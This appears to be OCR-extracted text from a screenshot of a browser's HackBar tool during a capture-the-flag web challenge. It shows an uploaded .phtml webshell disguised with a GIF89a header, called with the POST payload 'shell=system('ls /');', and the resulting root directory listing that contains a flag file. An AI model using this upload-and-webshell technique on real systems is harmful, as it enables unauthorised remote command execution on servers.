 152d24c2-436a-452c-9ebf-58f1572461f8.node4.buuoj.cn:81/uplo4d/bd914ca4997d34
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter
GIF89a bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar Hack
Encryption Encoding SQL XSS Other
Load URL
http://152d24c2-436a-452c-9ebf-58f1572461f8.node4.buuoj.cn:81/uplo4d/bd914ca4997d34857501cefab0064162.phtml
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system('ls /');